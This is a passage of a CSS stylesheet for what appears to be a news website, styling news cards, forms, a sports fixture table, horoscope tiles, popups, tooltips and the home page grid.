    background: rgba(233, 111, 38, .85)
}

.newsBox.orange:hover>strong {
    color: #e96f26
}

.newsBox.green span>i {
    background: rgba(23, 140, 41, .85)
}

.newsBox.green:hover>strong {
    color: #178c29
}

.newsBox2 {
    position: relative;
    display: block;
    font-size: 0
}

.newsBox2 img {
    width: 100%;
    object-fit: cover
}

.newsBox2>i {
    position: absolute;
    left: 50%;
    top: 50%;
    font-size: 18px;
    color: #fff;
    display: block;
    width: 50px;
    line-height: 50px;
    border-radius: 100%;
    margin: -25px 0 0 -25px;
    text-align: center !important;
    background: rgba(201, 9, 20, .85)
}

.newsBox2>em {
    position: absolute;
    left: 15px;
    top: 15px;
    z-index: 2
}

.newsBox2>em.right {
    left: auto;
    right: 15px
}

.newsBox2>span {
    position: absolute;
    left: 0;
    bottom: 0;
    right: 0;
    padding: 12px;
    padding-left: 14px
}

.newsBox2>span strong {
    margin-top: 10px;
    display: block;
    font-size: 17px;
    color: #fff;
    line-height: 24px;
    overflow: hidden;
    font-weight: 500;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    overflow: hidden;
    -webkit-line-clamp: 2
}

.fourTab .newsBox2>span strong {
    font-size: 28px;
    font-weight: 700;
    line-height: 34px;
    -webkit-line-clamp: 3
}

.newsBox2>span strong span {
    display: block;
    color: #fdde11
}

.newsBox2>span strong.sm {
    font-size: 16px;
    max-height: 38px;
    line-height: normal
}

.newsBox2>span strong.md {
    font-size: 22px;
    max-height: 54px;
    line-height: normal
}

.newsBox2:before {
    position: absolute;
    content: "";
    left: 0;
    bottom: 0;
    width: 100%;
    height: 80%;
    background: -moz-linear-gradient(top, transparent 0, rgba(0, 0, 0, .9) 90%);
    background: -webkit-linear-gradient(top, transparent 0, rgba(0, 0, 0, .9) 90%);
    background: linear-gradient(to bottom, transparent 0, rgba(0, 0, 0, .9) 90%);
}

.ads {
    text-align: center;
    display: block;
    width: 100%;
    font-size: 0
}

.ads img {
    margin: 0 auto
}

.formGroup {
    width: 100%;
    padding-bottom: 12px
}

.formGroup>label {
    display: block;
    font-size: 13px;
    color: #242424;
    padding-bottom: 5px;
    font-weight: 500
}

.formGroup>div {
    position: relative
}

.formGroup>div input,
.formGroup>div select {
    width: 100%;
    display: block;
    padding: 0;
    border: 1px solid #dedede;
    padding: 8px 10px;
    font-size: 13px;
    color: #242424;
    line-height: 14px;
    -moz-transition-duration: .2s;
    -o-transition-duration: .2s;
    -webkit-transition-duration: .2s;
    transition-duration: .2s;
    -moz-transition-timing-function: ease-in;
    -o-transition-timing-function: ease-in;
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
    -webkit-appearance: none;
    appearance: none
}

.formGroup>div input:focus,
.formGroup>div select:focus {
    background: #f7f7f7
}

.formGroup>div select {
    padding-right: 30px
}

.formGroup>div i {
    position: absolute;
    right: 0;
    top: 50%;
    line-height: 0;
    color: #a5a5a5;
    font-size: 10px;
    text-align: center !important;
    width: 30px
}

.formGroup>div i:before {
    line-height: 0;
    display: block
}

.formGroup.horizontal {
    display: table
}

.formGroup.horizontal>label {
    display: table-cell;
    padding-bottom: 0;
    padding-right: 12px;
    font-weight: 500
}

.formGroup.horizontal>div {
    display: table-cell
}

.formGroup:last-child {
    padding-bottom: 0
}

.formGroup2>label {
    color: #1a1a1a;
    font-size: 12px;
    font-weight: 600 !important;
    display: block;
    padding-bottom: 7px
}

.formGroup2>div {
    position: relative;
    background: #edeae6
}

.formGroup2>div input,
.formGroup2>div select {
    position: relative;
    z-index: 2;
    border: none;
    padding: 0;
    width: 100%;
    font-weight: 600 !important;
    color: #757575;
    font-size: 12px;
    padding: 10px 15px;
    line-height: 14px;
    -webkit-appearance: none;
    appearance: none;
    background: 0 0
}

.formGroup2>div select {
    padding-right: 50px
}

.formGroup2>div select+i {
    position: absolute;
    right: 0;
    top: 0;
    line-height: 34px;
    width: 34px;
    text-align: center !important;
    font-size: 10px;
    color: #757575;
    background: #d9d6d3
}

.btn {
    padding: 0;
    border: 1px solid #dedede;
    background: #f7f7f7;
    font-size: 13px;
    color: #242424;
    line-height: 14px;
    padding: 8px 15px;
    cursor: pointer;
    -moz-transition-duration: .2s;
    -o-transition-duration: .2s;
    -webkit-transition-duration: .2s;
    transition-duration: .2s;
    -moz-transition-timing-function: ease-in;
    -o-transition-timing-function: ease-in;
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in
}

.btn:hover {
    background: #c90914;
    color: #fff;
    border-color: #c90914
}

.btn.blue:hover {
    background: #222074;
    border-color: #222074
}

.tab .tabContent>div {
    display: none
}

.tab .tabContent>div.active {
    display: block
}

.economyTable {
    width: 100%;
    border: 1px solid #d8d8d8;
    border-spacing: 0
}

.economyTable tbody tr td {
    border-bottom: 1px solid #eaeaea;
    vertical-align: middle;
    padding: 10px 5px;
    color: #2953b8;
    font-size: 12px;
    font-weight: 700 !important
}

.economyTable tbody tr td img {
    max-width: unset
}

.economyTable tbody tr td.change {
    width: 10px;
    font-weight: 500;
    font-size: 14px
}

.economyTable tbody tr td.change span {
    position: relative;
    padding-left: 20px
}

.economyTable tbody tr td.change span:before {
    position: absolute;
    content: "";
    top: 50%;
    left: 0;
    border: 6px solid transparent
}

.economyTable tbody tr td.change.up span {
    color: #3fa65a;
    display: block
}

.economyTable tbody tr td.change.up span:before {
    border-bottom-color: #3fa65a;
    margin-top: -9px
}

.economyTable tbody tr td.change.down span {
    color: #c90914;
    display: block
}

.economyTable tbody tr td.change.down span:before {
    border-top-color: #c90914;
    margin-top: -3px
}

.economyTable tbody tr td:first-child {
    width: 10px;
    padding-left: 15px
}

.economyTable tbody tr td:last-child {
    padding-right: 15px
}

.economyTable tbody tr:last-child td {
    border-bottom: none
}

.authorBox ul {
    background: #fff;
    border: 1px solid #d8d8d8;
    border-top: none
}

.authorBox ul li {
    border-top: 1px solid #d8d8d8
}

.authorBox ul li a {
    display: block;
    position: relative;
    padding: 20px 15px 20px 98px
}

.authorBox ul li a img {
    position: absolute;
    left: 15px;
    top: 15px;
    width: 68px;
    height: 68px;
    border-radius: 100%;
    background: #d9d0cc
}

.authorBox ul li a strong {
    display: block;
    color: #c90914;
    font-weight: 700 !important;
    font-size: 15px
}

.authorBox ul li a span {
    font-size: 15px;
    color: #000;
    line-height: 20px;
    height: 40px;
    display: -webkit-box;
    overflow: hidden;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical
}

.authorBox ul li:first-child {
    border-top: none
}

.videoNewsBox ul {
    background: #fff;
    border-left: 1px solid #d8d8d8;
    border-right: 1px solid #d8d8d8
}

.videoNewsBox ul li {
    border-bottom: 1px solid #d8d8d8
}

.videoNewsBox ul li a {
    display: block;
    position: relative;
    padding: 20px 15px 20px 175px;
    min-height: 120px
}

.videoNewsBox ul li a span {
    position: absolute;
    left: 15px;
    top: 15px;
    font-size: 0
}

.videoNewsBox ul li a span img {
    width: 145px;
    height: 90px;
    object-fit: cover
}

.videoNewsBox ul li a span i {
    position: absolute;
    right: 0;
    bottom: 0;
    font-size: 10px;
    color: #fff;
    line-height: 18px;
    display: block;
    width: 18px;
    text-align: center !important;
    background: #c90914
}

.videoNewsBox ul li a strong {
    display: block;
    line-height: 20px;
    font-size: 15px;
    color: #222;
    max-height: 60px;
    display: -webkit-box;
    overflow: hidden;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical
}

.videoNewsBox ul li a em {
    display: block;
    font-style: normal;
    color: #848484;
    font-size: 13px;
    font-weight: 500 !important;
    padding-top: 5px
}

.popularNewsBox ul {
    background: #fff;
}

.popularNewsBox ul li {
    position: relative;
}

.popularNewsBox ul li:not(:last-child):after {
    background: #E6E6E6;
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    right: 0;
    height: 1px;
}

.popularNewsBox ul li a {
    display: block;
    position: relative
}

.popularNewsBox ul li a span {
    position: relative;
    display: block;
    color: #010101;
    padding: 17px 15px 18px 60px;
    -moz-transition-duration: .2s;
    -o-transition-duration: .2s;
    -webkit-transition-duration: .2s;
    transition-duration: .2s;
    -moz-transition-timing-function: ease-in;
    -o-transition-timing-function: ease-in;
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
    z-index: 2;
}

i.popshadow {
    background: #000;
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 0;
    z-index: 1;
    visibility: hidden;
    opacity: 0;
    transition: all .2s ease-in-out;
}

.popularNewsBox ul li a:hover i.popshadow {
    visibility: visible;
    opacity: .3;
}

.popularNewsBox ul li a span b {
    position: absolute;
    left: 15px;
    top: 50%;
    margin-top: -15px;
    text-align: center !important;
    width: 30px;
    display: block;
    line-height: 30px;
    border-radius: 100%;
    font-size: 15px;
    background: #ddd;
    color: #010101;
    -moz-transition-duration: .2s;
    -o-transition-duration: .2s;
    -webkit-transition-duration: .2s;
    transition-duration: .2s;
    -moz-transition-timing-function: ease-in;
    -o-transition-timing-function: ease-in;
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in
}

.popularNewsBox ul li a span strong {
    display: block;
    line-height: 22px;
    font-size: 16px;
    height: 42px;
    overflow: hidden;
    font-weight: 600;
}

.popularNewsBox ul li a span em {
    display: block;
    font-style: normal;
    font-size: 13px;
    color: #626161;
    font-weight: 500 !important;
    padding-top: 5px
}

.popularNewsBox ul li a img {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    -moz-transition-duration: .2s;
    -o-transition-duration: .2s;
    -webkit-transition-duration: .2s;
    transition-duration: .2s;
    -moz-transition-timing-function: ease-in;
    -o-transition-timing-function: ease-in;
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
    opacity: 0
}

.popularNewsBox ul li a:hover img {
    opacity: 1
}

.popularNewsBox ul li a:hover span {
    color: #fff
}

.pdlCss {
    max-height: 312px
}

.pdlCss.mxh {
    max-height: 100% !important
}

.fixtureBox {
    background: #333
}

.fixtureBox .top {
    display: table;
    width: 100%
}

.fixtureBox .top>div {
    display: table-cell
}

.fixtureBox .top>div .head>* {
    padding: 10px 15px
}

.fixtureBox .top>div ul {
    font-size: 0;
    text-align: right !important;
    white-space: nowrap
}

.fixtureBox .top>div ul li {
    display: inline-block;
    font-size: 12px;
    font-weight: 700 !important;
    color: #fff;
    padding: 18px 15px;
    cursor: pointer
}

.fixtureBox .top>div ul li.active {
    background: #178c29
}

#agenda .fixtureBox>.center {
    position: relative;
    display: none;
    background: #848484;
    padding: 0 32px
}

.fixtureBox>.center .swiper-container .swiper-slide {
    width: auto;
    font-size: 12px;
    font-weight: 700 !important;
    color: #fff;
    padding: 0 15px;
    line-height: 32px;
    cursor: pointer
}

.fixtureBox>.center .swiper-container .swiper-slide.active {
    background: #178c29
}

.fixtureBox>.center .swiper-button-next,
.fixtureBox>.center .swiper-button-prev {
    position: absolute;
    right: 0;
    top: 0;
    line-height: 32px;
    margin: 0;
    padding: 0;
    height: auto;
    width: 32px;
    color: #fff;
    font-size: 12px
}

.fixtureBox>.center .swiper-button-next:after,
.fixtureBox>.center .swiper-button-prev:after {
    display: none
}

.fixtureBox>.center .swiper-button-prev {
    right: auto;
    left: 0
}

.fixtureBox .bottom {
    padding: 0 15px 15px
}

.fixtureBox .bottom>div {
    background: #fff;
    padding: 15px
}

.fixtureBox .bottom>div .h {
    position: relative;
    background: #333;
    padding: 7px 120px 7px 45px
}

.fixtureBox .bottom>div .h img {
    position: absolute;
    left: 15px;
    top: 50%;
    width: 21px;
    height: 14px;
    margin-top: -7px
}

.fixtureBox .bottom>div .h strong {
    display: block;
    color: #fff;
    font-weight: 500;
    font-size: 14px;
    line-height: 18px
}

.fixtureBox .bottom>div .h>div {
    position: absolute;
    right: 0;
    top: 0;
    background: #178c29;
    height: 100%;
    width: 110px
}

.fixtureBox .bottom>div .h>div i {
    position: absolute;
    right: 15px;
    color: #fff;
    top: 50%;
    line-height: 0;
    font-size: 10px
}

.fixtureBox .bottom>div .h>div select {
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    width: 110px;
    border: none;
    background: 0 0;
    color: #fff;
    font-weight: 700 !important;
    font-size: 12px;
    padding: 0 15px;
    -webkit-appearance: none;
    appearance: none
}

.fixtureBox .bottom>div .h>div select option {
    color: #1a1a1a
}

.fixtureBox .bottom>div .t {
    overflow: auto;
    max-height: 342px
}

.fixtureBox .bottom>div .t table {
    width: 100%;
    table-layout: fixed
}

.fixtureBox .bottom>div .t table tr td {
    font-size: 14px;
    color: #1a1a1a;
    padding: 10px;
    height: 50px
}

.fixtureBox .bottom>div .t table tr td:first-child {
    font-size: 13px;
    color: #333;
    width: 85px;
    white-space: nowrap
}

.fixtureBox .bottom>div .t table tr td:nth-child(3) {
    text-align: right !important
}

.fixtureBox .bottom>div .t table tr td.dot {
    width: 90px
}

.fixtureBox .bottom>div .t table tr td.dot ul {
    font-size: 0;
    white-space: nowrap
}

.fixtureBox .bottom>div .t table tr td.dot ul li {
    display: inline-block;
    width: 10px;
    height: 10px;
    border-radius: 100%;
    background: #9f9f9f;
    margin: 2px
}

.fixtureBox .bottom>div .t table tr td.dot ul li.green {
    background: #188128
}

.fixtureBox .bottom>div .t table tr td.dot ul li.red {
    background: #d30f41
}

.fixtureBox .bottom>div .t table tr td.dot ul li.yellow {
    background: #e6ab00
}

.fixtureBox .bottom>div .t table tr td.center {
    width: 150px;
    padding: 0;
    white-space: nowrap;
    text-align: center !important
}

.fixtureBox .bottom>div .t table tr td.center ul {
    font-size: 0
}

.fixtureBox .bottom>div .t table tr td.center ul li {
    display: inline-block;
    vertical-align: top;
    font-size: 13px;
    font-weight: 600;
    padding: 2px
}

.fixtureBox .bottom>div .t table tr td.center ul li span {
    background: #f0f0f0;
    line-height: 20px;
    width: 18px;
    display: block;
    text-align: center !important;
    color: #333
}

.fixtureBox .bottom>div .t table tr td.center ul li time {
    background: #178c29;
    line-height: 20px;
    width: 44px;
    display: block;
    text-align: center !important;
    color: #fff
}

.fixtureBox .bottom>div .t table tr td.center ul li img {
    display: block
}

.fixtureBox .bottom>div .t table tr td.center ul li:first-child {
    padding-right: 8px
}

.fixtureBox .bottom>div .t table tr td.center ul li:last-child {
    padding-left: 8px
}

.fixtureBox .bottom>div .t table tr td:last-child {
    width: 85px;
    text-align: right !important
}

.fixtureBox .bottom>div .t table tr td:last-child a {
    font-size: 20px;
    color: #178c29
}

.fixtureBox .bottom>div .t table tr:nth-child(even) {
    background: #f0f0f0
}

.fixtureBox .bottom>div .t table tr:nth-child(even) td.center ul li span {
    background: #fff
}

.fixtureBox .bottom>div .mobile {
    display: none
}

.fixtureBox .bottom>div .mobile .swiper-slide {
    position: relative;
    width: 100%;
    overflow: hidden;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0
}

.fixtureBox .bottom>div .mobile .swiper-slide .team {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    padding: 0 10px;
    text-align: center !important;
    padding: 30px 0;
    padding-right: 50px
}

.fixtureBox .bottom>div .mobile .swiper-slide .team img {
    height: 40px
}

.fixtureBox .bottom>div .mobile .swiper-slide .team strong {
    display: block;
    padding: 10px 0;
    color: #1a1a1a;
    font-size: 14px
}

.fixtureBox .bottom>div .mobile .swiper-slide .team ul {
    font-size: 0;
    white-space: nowrap
}

.fixtureBox .bottom>div .mobile .swiper-slide .team ul li {
    display: inline-block;
    width: 10px;
    height: 10px;
    border-radius: 100%;
    background: #9f9f9f;
    margin: 2px
}

.fixtureBox .bottom>div .mobile .swiper-slide .team ul li.green {
    background: #188128
}

.fixtureBox .bottom>div .mobile .swiper-slide .team ul li.red {
    background: #d30f41
}

.fixtureBox .bottom>div .mobile .swiper-slide .team ul li.yellow {
    background: #e6ab00
}

.fixtureBox .bottom>div .mobile .swiper-slide .team:last-child {
    padding-right: 0;
    padding-left: 50px
}

.fixtureBox .bottom>div .mobile .swiper-slide .center {
    position: absolute;
    text-align: center !important;
    left: 50%;
    top: 50%;
    margin-left: -40px;
    transform: translateY(-50%)
}

.fixtureBox .bottom>div .mobile .swiper-slide .center .score {
    width: 80px;
    text-align: center !important
}

.fixtureBox .bottom>div .mobile .swiper-slide .center .score span {
    vertical-align: middle;
    background: #f0f0f0;
    line-height: 24px;
    width: 24px;
    text-align: center !important;
    color: #333;
    display: inline-block
}

.fixtureBox .bottom>div .mobile .swiper-slide .center .score b {
    vertical-align: middle;
    margin: 0 5px
}

.fixtureBox .bottom>div .mobile .swiper-slide .center .time {
    white-space: nowrap;
    color: #333;
    font-size: 14px;
    padding-top: 10px
}

.fixtureBox .bottom>div .mobile .swiper-slide .center .time strong {
    display: block
}

.fixtureBox .bottom>div .mobile .navDot {
    text-align: center !important;
    padding-bottom: 15px
}

.fixtureBox .bottom>div .mobile .navDot span {
    width: 10px;
    height: 10px;
    margin: 2px;
    background: #9f9f9f
}

.fixtureBox .bottom>div .mobile .navDot span.swiper-pagination-bullet-active {
    background: #c90914
}

.scrollTable>div:last-child {
    overflow: auto
}

.scrollTable>div:last-child table {
    width: 100%
}

.head {
    position: relative;
    background: #c90914
}

.head>h1,
.head>h2,
.head>h3,
.head>h4,
.head>h5,
.head>h6,
.head>strong {
    color: #fff !important;
    font-weight: 700 !important;
    font-size: 14px !important;
    line-height: 16px !important;
    padding: 10px 20px !important;
    display: block;
    font-family: acuminpro, sans-serif
}

.head>a {
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    width: 85px;
    color: #fff;
    background: #aa0d0f;
    font-size: 12px;
    font-weight: 700 !important;
    text-align: center !important
}

.head>a span {
    display: inline-block;
    position: absolute;
    left: 50%;
    top: 50%;
    line-height: 0;
    transform: translateX(-50%);
    padding-right: 20px;
    white-space: nowrap
}

.head>a span i {
    position: absolute;
    right: 0;
    top: 50%;
    line-height: 0;
    font-size: 10px
}

.head>a+h1,
.head>a+h2,
.head>a+h3,
.head>a+h4,
.head>a+h5,
.head>a+h6,
.head>a+strong {
    padding-right: 100px
}

.head>a.md {
    width: 110px
}

.head>a.md+h1,
.head>a.md+h2,
.head>a.md+h3,
.head>a.md+h4,
.head>a.md+h5,
.head>a.md+h6,
.head>a.md+strong {
    padding-right: 125px
}

.head>a.lg {
    width: 135px
}

.head>a.lg+h1,
.head>a.lg+h2,
.head>a.lg+h3,
.head>a.lg+h4,
.head>a.lg+h5,
.head>a.lg+h6,
.head>a.lg+strong {
    padding-right: 150px
}

.head.blue {
    background: #222074
}

.head.lightBlue {
    background: #214b7f
}

.head.purple {
    background: #3b227d
}

.head.purple>a {
    background: #351d73
}

.head.lightPurple {
    background: #4e3f7f
}

.head.lightPurple>a {
    background: #4e3f7f
}

.head.orange {
    background: #f88b28
}

.head.orange>a {
    background: #e8760f
}

.head.black {
    background: #222
}

.head.black>a {
    background: #e8760f
}

.head.gray {
    background: #848484
}

.head.gray>a {
    background: #757575
}

.head.pink {
    background: #cb4b4c
}

.head.pink>a {
    background: #757575
}

.head.transparent {
    background: 0 0
}

.head.transparent>a {
    background: 0 0
}

.policy {
    position: fixed;
    left: 0;
    bottom: -100%;
    right: 0;
    padding: .8rem 0;
    background: rgba(255, 255, 255, .94);
    border-top: solid .1rem #eee;
    color: #666;
    overflow: hidden;
    transition: all .4s ease-in-out;
    z-index: 15
}

.policy .container {
    position: relative;
    width: 100%;
    max-width: 100%;
    padding-right: 32px
}

.policy .container p {
    font-size: 11px
}

.policy .container p a {
    color: #666;
    text-decoration: underline !important
}

.policy .container>a {
    position: absolute;
    right: 12px;
    top: 50%;
    transform: translateY(-50%);
    font-size: 12px;
    color: #666;
    width: 20px;
    line-height: 14px;
    text-align: center !important
}

.policy.active {
    bottom: 0
}

.horoscope>div {
    background: url(../img/homeHoroscope.jpg) no-repeat center;
    background-size: cover;
    padding: 19px 0
}

.horoscope>div ul {
    font-size: 0;
    text-align: center !important
}

.horoscope>div ul li {
    display: inline-block
}

.horoscope>div ul li a {
    position: relative;
    display: block;
    color: #fff;
    font-size: 13px;
    font-weight: 500 !important;
    width: 78px;
    padding: 10px 0;
    -moz-transition-duration: .2s;
    -o-transition-duration: .2s;
    -webkit-transition-duration: .2s;
    transition-duration: .2s;
    -moz-transition-timing-function: ease-in;
    -o-transition-timing-function: ease-in;
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in
}

.horoscope>div ul li a i {
    display: block;
    font-size: 48px;
    margin-bottom: 11px
}

.horoscope>div ul li a>span {
    position: absolute;
    left: 0;
    top: 50%;
    width: 100%;
    transform: translateY(-50%);
    font-size: 12px;
    font-weight: 700 !important;
    opacity: 0;
    -moz-transition-duration: .2s;
    -o-transition-duration: .2s;
    -webkit-transition-duration: .2s;
    transition-duration: .2s;
    -moz-transition-timing-function: ease-in;
    -o-transition-timing-function: ease-in;
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in
}

.horoscope>div ul li a>span span {
    display: block
}

.horoscope>div ul li a:before {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background: #812535;
    opacity: 0;
    -moz-transition-duration: .2s;
    -o-transition-duration: .2s;
    -webkit-transition-duration: .2s;
    transition-duration: .2s;
    -moz-transition-timing-function: ease-in;
    -o-transition-timing-function: ease-in;
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in
}

.horoscope>div ul li a:hover>span {
    opacity: 1
}

.horoscope>div ul li a:hover::before {
    opacity: .9
}

.horoscope.purple>div {
    background: url(../img/womanHoroscope.jpg) no-repeat center;
    background-size: cover
}

.horoscope.purple>div ul li a:before {
    background: #4e3f7f
}

.horoscopeCalculation .row {
    margin: 0;
    background: #fff;
    border: 1px solid #d8d8d8;
    border-top: none;
    padding: 5px 6px
}

.horoscopeCalculation .row>div {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    padding: 0 10px;
    padding: 9px
}

.alerts li {
    display: block;
    position: relative;
    font-size: 14px;
    font-weight: 500;
    color: #157a1e;
    background: #f2fdf3;
    border: 1px solid #c1ecd7;
    padding: 15px 15px 15px 55px;
    line-height: 18px;
    margin-top: 12px
}

.alerts li i {
    position: absolute;
    left: 5px;
    top: 50%;
    line-height: 0;
    text-align: center !important;
    width: 50px;
    font-size: 18px
}

.alerts li.danger {
    background: #fdf2f2;
    border-color: #ecc0c0;
    color: #c90914
}

.alerts li:first-child {
    margin-top: 0
}

.pop {
    position: fixed;
    z-index: 16 !important;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    overflow: auto;
    opacity: 0;
    visibility: hidden;
    background: #ebebeb;
    -moz-transition-duration: .2s;
    -o-transition-duration: .2s;
    -webkit-transition-duration: .2s;
    transition-duration: .2s;
    -moz-transition-timing-function: ease-in;
    -o-transition-timing-function: ease-in;
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in
}

.pop.open {
    opacity: 1;
    visibility: visible
}

.pop>a {
    position: absolute;
    right: 0;
    top: 0;
    z-index: 9;
    color: #fff;
    line-height: 40px;
    width: 40px;
    text-align: center !important
}

.pop #registerAndLogin,
.pop .registerAndLoginContent {
    padding: 40px 0
}

[data-tooltip] {
    position: relative
}

[data-tooltip]:before {
    position: absolute;
    content: attr(data-tooltip);
    left: 50%;
    white-space: nowrap;
    bottom: 100%;
    transform: translateX(-50%);
    font-family: acuminpro, sans-serif;
    background: #c90914;
    font-size: 12px;
    font-weight: 500;
    line-height: 28px;
    padding: 0 15px;
    margin-bottom: 10px;
    -moz-transition-duration: .2s;
    -o-transition-duration: .2s;
    -webkit-transition-duration: .2s;
    transition-duration: .2s;
    -moz-transition-timing-function: ease-in;
    -o-transition-timing-function: ease-in;
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
    opacity: 0;
    visibility: visible
}

[data-tooltip]:after {
    position: absolute;
    content: "";
    left: 50%;
    bottom: 100%;
    margin-left: -5px;
    border: 5px solid transparent;
    border-top-color: #c90914;
    -moz-transition-duration: .2s;
    -o-transition-duration: .2s;
    -webkit-transition-duration: .2s;
    transition-duration: .2s;
    -moz-transition-timing-function: ease-in;
    -o-transition-timing-function: ease-in;
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
    opacity: 0;
    visibility: visible
}

[data-tooltip]:hover:after,
[data-tooltip]:hover:before {
    opacity: 1;
    visibility: visible
}

body {
    margin: 0;
    background: #dcdcdc;
    font-family: acuminpro, sans-serif;
    font-size: 16px;
    box-sizing: border-box;
    opacity: 1
}

body * {
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    outline: 0 !important
}

body :after,
body :before {
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    outline: 0 !important
}

body.bgWhite {
    background: #fff
}

body.newsSendOpen {
    overflow: hidden
}

body.newsSendOpen>* {
    filter: blur(5px)
}

body.newsSendOpen>.pop {
    filter: blur(0)
}

body.newsSendOpen>header {
    filter: blur(0)
}

body.newsSendOpen>header {
    filter: blur(5px)
}

body.load {
    opacity: 1
}

#home {
    padding: 20px 12px 20px 12px;
}

#home .cuff {
    padding-top: 24px;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -12px;
    margin-left: -12px
}

#home .cuff .left {
    flex: 0 0 100%;
    max-width: calc(100% - 300px);
    padding: 0 10px
}

#home .cuff .left .bottom {
    background: #222;
    background: #848484;
    padding: 3px;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0;
    display: none
}

#home .cuff .left .bottom li {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
    padding: 0 10px;
    padding: 3px
}

#home .cuff .left .bottom li a {
    display: block;
    text-align: center !important;
    font-size: 12px;
    font-weight: 700 !important;
    color: #fff;
    line-height: 18px;
    padding: 6px;
    background: #222;
    -moz-transition-duration: .2s;
    -o-transition-duration: .2s;
    -webkit-transition-duration: .2s;
    transition-duration: .2s;
    -moz-transition-timing-function: ease-in;
    -o-transition-timing-function: ease-in;
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in
}

#home .cuff .left .bottom li a.active,
#home .cuff .left .bottom li a:hover {
    background: #c90914
}

#home .cuff .left .bottom li a.green.active,
#home .cuff .left .bottom li a.green:hover {
    background: #42b053
}

#home .cuff .left .bottom li a.orange.active,
#home .cuff .left .bottom li a.orange:hover {
    background: #fe9e14
}

#home .cuff .left .bottom li a.blue.active,
#home .cuff .left .bottom li a.blue:hover {
    background: #47a0cf
}

#home .cuff .right {
    -ms-flex: 0 0 384px;
    flex: 0 0 300px;
    max-width: 300px;
    padding: 0 0 20px 0
}

#home .fiveNews {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -10px;
    margin-left: -10px;
    padding-top: 0
}

#home .fiveNews>div {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
    padding: 0 10px;
    padding-bottom: 20px
}

#home>.bottom {
    padding-bottom: 0;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

#home>.bottom>.left {
    -ms-flex: 0 0 792px;
    flex: 0 0 792px;
    max-width: calc(100% - 300px);
    padding: 0 20px 0 0;
}

#home>.bottom>.left .sixNewsSymmetry {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -10px;
    margin-left: -10px;
    margin-bottom: 20px;
}

#home>.bottom>.left .sixNewsSymmetry>div {
    -ms-flex: 0 0 33.33%;
    flex: 0 0 33.33%;
    max-width: 33.33%;
    padding: 20px 10px 0
}

#home>.bottom>.left .sixNews {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -10px;
    margin-left: -10px;
}

#home>.bottom>.left .sixNews .left {
    -ms-flex: 0 0 66.67%;
    flex: 0 0 66.67%;
    max-width: 66.67%;
    padding: 0 12px
}

#home>.bottom>.left .sixNews .left>div {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -12px;
    margin-left: -12px
}

#home>.bottom>.left .sixNews .left>div>div {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    padding: 0 10px;
    padding: 20px 10px 0
}

#home>.bottom>.left .sixNews .left>div>div:first-child {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    padding: 0 10px;
    padding: 20px 10px 0;
    padding-top: 0;
}

#home>.bottom>.left .sixNews .right {
    -ms-flex: 0 0 33.33%;
    flex: 0 0 33.33%;
    max-width: 33.33%;
    padding: 0 12px
}

#home>.bottom>.left .sixNews .right>div {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -12px;
    margin-left: -12px;
}

#home>.bottom>.left .sixNews .right>div>div {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    padding: 0 10px;
    padding: 0 10px 20px 10px;
    height: auto;
}

#home>.bottom>.left .sixNews .right>div>div a {
    height: 100%
}

#home>.bottom>.left .sixNews .right>div>div a img {
    height: 158px
}

#home>.bottom>.left .sixNews .left>div>div:first-child a {
    height: 222px;
}

#home>.bottom>.left .sixNews .left>div>div:first-child a img {
    height: 100% !important;
}

.left .economy {
    margin-bottom: 20px;
}

.left .economy>div:last-child {
    padding: 15px;
    border: 1px solid #d8d8d8;
    border-top: none;
    background: #fff
}

.left .economy>div:last-child>div {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.left .economy>div:last-child>div>div {
